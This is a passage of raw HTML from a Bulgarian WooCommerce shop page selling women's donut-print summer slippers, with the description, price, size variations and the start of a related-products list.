	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F&#038;description=%D0%A2%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BD%D0%B8%D1%87%D0%BA%D0%B8&#038;media=https%3A%2F%2Ffenix94.com%2Fwp-content%2Fuploads%2F2021%2F07%2FX12204PL-scaled-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F&#038;title=%D0%A2%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BD%D0%B8%D1%87%D0%BA%D0%B8&amp;summary=%D0%A1%D0%B2%D0%B5%D0%B6%D0%B8+%D0%B8+%D0%B0%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8+%D1%82%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8+%D0%B2+%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%B5%D0%BD%D0%B8+%D0%B8+%D0%B0%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D0%BD%D0%B8+%D1%86%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%B5.+%D0%90%D0%BA%D0%BE+%D0%BE%D0%B1%D0%B8%D1%87%D0%B0%D1%82%D0%B5+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B8%D1%87%D0%B0%D1%82%D0%B5+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%2C+%D1%8F%D1%80%D0%BA%D0%B8%D1%82%D0%B5+%D0%BD%D1%8E%D0%B0%D0%BD%D1%81%D0%B8+%D0%BD%D0%B0+%D1%82%D0%BE%D0%B7%D0%B8+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB+%D0%92%D0%B8+%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82+%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D1%8F%D0%B2%D0%B0%D1%89%D0%B0+%D1%81%D0%B5+%D0%B2%D0%B8%D0%B7%D0%B8%D1%8F.+%D0%A2%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D1%82%D1%8A%D0%BD%D0%BA%D0%B8+%D0%B8+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%B9-%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D1%82%D0%BD%D0%B8+%D0%B4%D0%BD%D0%B8%2C+%D0%BA%D0%BE%D0%B3%D0%B0%D1%82%D0%BE+%D1%81%D1%82%D0%B5+%D0%B8%D0%B7%D0%BF%D1%8A%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8+%D1%81+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE+%D1%81%D0%BB%D1%8A%D0%BD%D1%87%D0%B5%D0%B2%D0%BE+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D0%B5+.+%D0%9C%D0%BE%D0%B4%D0%B5%D0%BB%D1%8A%D1%82+%D0%B8%D0%BC%D0%B0+%D0%B4%D0%BE%D0%BF%D1%8A%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B0+%D0%B0%D0%BD%D1%82%D0%B8%D0%B1%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BD%D0%B0+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%2C+%D0%B7%D0%B0%D0%BF%D0%B0%D0%B7%D0%B2%D0%B0%D1%89%D0%B0+%D1%81%D0%B2%D0%B5%D0%B6%D0%B5%D1%81%D1%82%D1%82%D0%B0+%D0%B8+%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%85%D0%BE%D0%B4%D0%B8%D0%BB%D0%B0%D1%82%D0%B0+%D0%B2%D0%B8.%0D%0A%0D%0A%E2%80%A2+100%25+%D0%9A%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8%0D%0A%E2%80%A2+%D0%9F%D0%BE%D0%B4%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8+%D0%BF%D0%B5%D1%82%D0%B8+%D0%B8+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%0D%0A%E2%80%A2+%D0%90%D0%BD%D1%82%D0%B8%D0%B1%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BD%D0%B0+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%0D%0A%E2%80%A2+%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D0%B2+%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Ffenix94.com%2Fprodukt%2F%25d1%2582%25d0%25b5%25d1%2580%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b8-%25d1%2581-%25d0%25bf%25d0%25be%25d0%25bd%25d0%25b8%25d1%2587%25d0%25ba%25d0%25b8%2F&#038;title=%D0%A2%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BD%D0%B8%D1%87%D0%BA%D0%B8" title="Reddit"><i class="socials-item-icon reddit"></i></a>
</div>
<div class="product-meta product_meta">

	
	
		<div class="sku_wrapper"><span class="date-color">Код:</span> <span class="sku" itemprop="sku">Няма</span>.</div>

	
	<div class="posted_in"><span class="date-color">Категории:</span> <a href="https://fenix94.com/продуктова-категория/fnx-bg/" rel="tag">FNX</a>, <a href="https://fenix94.com/продуктова-категория/%d0%bc%d1%8a%d0%b6%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" rel="tag">Мъжки</a>, <a href="https://fenix94.com/продуктова-категория/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" rel="tag">Дамски</a>, <a href="https://fenix94.com/продуктова-категория/teen-bg/" rel="tag">Тийн</a>, <a href="https://fenix94.com/продуктова-категория/terlik-bg/" rel="tag">Терлик</a>, <a href="https://fenix94.com/продуктова-категория/%d0%b5%d0%b6%d0%b5%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%b8/" rel="tag">Ежедневни</a>.</div>
	
	
</div>
		</div>

		<div class="single-product-content-right col-sm-7 col-xs-12">
			<div class="gem-button-container gem-button-position-right back-to-shop-button"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-empty" style="border-radius: 3px;border-color: #ed1c24;color: #ed1c24;" onmouseleave="this.style.borderColor='#ed1c24';this.style.backgroundColor='transparent';this.style.color='#ed1c24';" onmouseenter="this.style.backgroundColor='#ed1c24';this.style.color='#ffffff';" href="https://fenix94.com/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i></a></div> <h3 class="product_title light">
	Терлици с понички</h3>
<div class="rating-divider"></div><p class="price"><span class="amount">1.40 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>2,74&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Свежи и атрактивни дамски терлици в модерени и актуални цветове. Ако обичате да привличате вниманието на околните, ярките нюанси на този модел Ви гарантират открояваща се визия. Терлиците са тънки и подходящи за най-топлите летни дни, когато сте изпълнени с много слънчево настроение . Моделът има допълнителна антибактериална обработка, запазваща свежестта и здравето на ходилата ви.</p>
<p>• 100% Качествени материали<br />
• Подсилени пети и пръсти<br />
• Антибактериална обработка<br />
• Произведени в България</p>
</div>

<form class="variations_form cart" action="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" method="post" enctype='multipart/form-data' data-product_id="3029" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;35-38-bg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u041d\u0430\u043b\u0438\u0447\u043d\u0438 94&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u044f\u043c\u0430&quot;,&quot;display_price&quot;:2.7400000000000002131628207280300557613372802734375,&quot;display_regular_price&quot;:2.7400000000000002131628207280300557613372802734375,&quot;image&quot;:{&quot;title&quot;:&quot;X12204PL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-scaled.jpg&quot;,&quot;alt&quot;:&quot;X12204PL&quot;,&quot;src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-600x726.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-600x726.jpg 600w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-248x300.jpg 248w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-846x1024.jpg 846w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-768x930.jpg 768w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-1269x1536.jpg 1269w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-1691x2048.jpg 1691w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-scaled.jpg&quot;,&quot;full_src_w&quot;:2114,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-160x160.jpg&quot;,&quot;thumb_src_w&quot;:160,&quot;thumb_src_h&quot;:160,&quot;src_w&quot;:600,&quot;src_h&quot;:726},&quot;image_id&quot;:3028,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:94,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;X1220415PL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3072,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u044f\u043c\u0430&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;39-42-bg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u041d\u0430\u043b\u0438\u0447\u043d\u0438 90&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u044f\u043c\u0430&quot;,&quot;display_price&quot;:2.7400000000000002131628207280300557613372802734375,&quot;display_regular_price&quot;:2.7400000000000002131628207280300557613372802734375,&quot;image&quot;:{&quot;title&quot;:&quot;X12204PL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-scaled.jpg&quot;,&quot;alt&quot;:&quot;X12204PL&quot;,&quot;src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-600x726.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-600x726.jpg 600w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-248x300.jpg 248w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-846x1024.jpg 846w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-768x930.jpg 768w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-1269x1536.jpg 1269w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-1691x2048.jpg 1691w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-scaled.jpg&quot;,&quot;full_src_w&quot;:2114,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-160x160.jpg&quot;,&quot;thumb_src_w&quot;:160,&quot;thumb_src_h&quot;:160,&quot;src_w&quot;:600,&quot;src_h&quot;:726},&quot;image_id&quot;:3028,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:90,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;X1220415PL-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3071,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u044f\u043c\u0430&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43-46-bg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u041d\u0430\u043b\u0438\u0447\u043d\u0438 115&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u044f\u043c\u0430&quot;,&quot;display_price&quot;:2.7400000000000002131628207280300557613372802734375,&quot;display_regular_price&quot;:2.7400000000000002131628207280300557613372802734375,&quot;image&quot;:{&quot;title&quot;:&quot;X12204PL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-scaled.jpg&quot;,&quot;alt&quot;:&quot;X12204PL&quot;,&quot;src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-600x726.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-600x726.jpg 600w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-248x300.jpg 248w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-846x1024.jpg 846w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-768x930.jpg 768w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-1269x1536.jpg 1269w, https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-1691x2048.jpg 1691w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-scaled.jpg&quot;,&quot;full_src_w&quot;:2114,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fenix94.com\/wp-content\/uploads\/2021\/07\/X12204PL-160x160.jpg&quot;,&quot;thumb_src_w&quot;:160,&quot;thumb_src_h&quot;:160,&quot;src_w&quot;:600,&quot;src_h&quot;:726},&quot;image_id&quot;:3028,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:115,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;X1220415PL-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3033,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u044f\u043c\u0430&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_size">Размер</label></td>
						<td class="value">
							<select id="pa_size" class="gem-combobox" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Избиране на възможност</option><option value="35-38-bg" >35-38</option><option value="39-42-bg" >39-42</option><option value="43-46-bg" >43-46</option></select><a class="reset_variations" href="#">Изчистване</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>	<div class="woocommerce-variation-add-to-cart variations_button">
						<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cde1c9c443">количество за Терлици с понички</label>
	<input
		type="number"
				id="quantity_696cde1c9c443"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
		<div class="gem-button-container gem-button-position-inline"><button class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal gem-button-icon-position-left single_add_to_cart_button button alt" style="border-radius: 3px;background-color: #ed1c24;" onmouseleave="this.style.backgroundColor='#ed1c24';" onmouseenter="this.style.backgroundColor='#c5c5c5';" type="submit"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-cart"></i>Добавяне в количката</button></div> 		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3029 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3029"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3029,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3029" rel="nofollow" data-product-id="3029" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
				<input type="hidden" name="add-to-cart" value="3029" />
		<input type="hidden" name="product_id" value="3029" />
		<input type="hidden" name="variation_id" class="variation_id" value="" />
	</div>
			</div>
	
	</form>

			<div class="size-guide"><a href="http://fenix94.com/wp-content/uploads/2021/07/size_chart.jpg" class="fancybox">Таблица с размери</a></div>
			</div>

	</div>

	<div class="single-product-content-bottom">
		
<div class="vc_tta-container woocommerce-tabs wc-tabs-wrapper gem-woocommerce-tabs" data-vc-action="collapse">
	<div class="vc_general vc_tta vc_tta-tabs vc_tta-color-thegem vc_tta-style-classic vc_tta-shape-square vc_tta-spacing-5 vc_tta-tabs-position-top vc_tta-controls-align-left">
		<div class="vc_tta-tabs-container">
			<ul class="vc_tta-tabs-list">
							<li class="vc_tta-tab vc_active" data-vc-tab><a href="#tab-additional_information" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Допълнителна информация</span></a></li>
						</ul>
		</div>
		<div class="vc_tta-panels-container">
			<div class="vc_tta-panels">
								<div class="vc_tta-panel vc_active" id="tab-additional_information" data-vc-content=".vc_tta-panel-body">
					<div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#tab-additional_information" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Допълнителна информация</span></a></h4></div>
					<div class="vc_tta-panel-body">

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Размер</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://fenix94.com/size/35-38-bg/" rel="tag">35-38</a>, <a href="https://fenix94.com/size/39-42-bg/" rel="tag">39-42</a>, <a href="https://fenix94.com/size/43-46-bg/" rel="tag">43-46</a></p>
</td>
		</tr>
	</table>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
<div class="block-navigation">
			<div class="block-product-navigation-prev">
			<div class="gem-button-container gem-button-position-left"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #ed1c24;color: #ed1c24;" onmouseleave="this.style.borderColor='#ed1c24';this.style.backgroundColor='transparent';this.style.color='#ed1c24';" onmouseenter="this.style.backgroundColor='#ed1c24';this.style.color='#ffffff';" href="https://fenix94.com/produkt/%d1%82%d0%b5%d0%bd%d0%b8%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Предишен</a></div> 		</div>
				<div class="block-product-navigation-next">
			<div class="gem-button-container gem-button-position-right"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #ed1c24;color: #ed1c24;" onmouseleave="this.style.borderColor='#ed1c24';this.style.backgroundColor='transparent';this.style.color='#ed1c24';" onmouseenter="this.style.backgroundColor='#ed1c24';this.style.color='#ffffff';" href="https://fenix94.com/produkt/%d0%bc%d1%8a%d0%b6%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d0%be%d1%82-%d0%b2%d1%8a%d0%bb%d0%bd%d0%b0-%d0%bc%d0%b5%d1%80%d0%b8%d0%bd%d0%be-%d0%b8-%d0%bf%d0%b0%d0%bc%d1%83%d0%ba/" target="_self">Следващ<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 		</div>
	</div><!-- .block-product-navigation-prev -->
	</div>

</div><!-- #product-3029 -->
				</div>

							</div>
			
	<div class="related-products clearfix">

	<div class="gem-button-separator gem-button-separator-type-soft-double"><div class="gem-button-separator-holder"><div style="border-color: #b6c6c9;" class="gem-button-separator-line"></div></div><div class="gem-button-separator-button"><h2 class="light">Подобни продукти</h2></div><div class="gem-button-separator-holder"><div style="border-color: #b6c6c9;" class="gem-button-separator-line"></div></div></div>

			<div class="products row inline-row columns-6">

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 first product type-product post-2001 status-publish instock product_cat-fnx-bg product_cat-87 product_cat-teen-bg product_cat-155 product_cat-151 product_cat-148 product_tag-176 product_tag-179 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%b8-%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/X1204210RD_a-scaled-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Червени класически чорапи" /><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/X1204210RD_b-scaled-thegem-product-catalog.jpg" class="attachment woo-product-hover" alt="X1204210RD_b" /></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%b8-%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/">Червени класически чорапи</a></div>
			
	<div class="product-price"><span class="price"><span class="amount">1.70 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>3,33&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%b8-%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2001" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2001" data-product_sku="" aria-label="Изберете настройки за &ldquo;Червени класически чорапи&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2001" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%b8-%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2001 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2001"
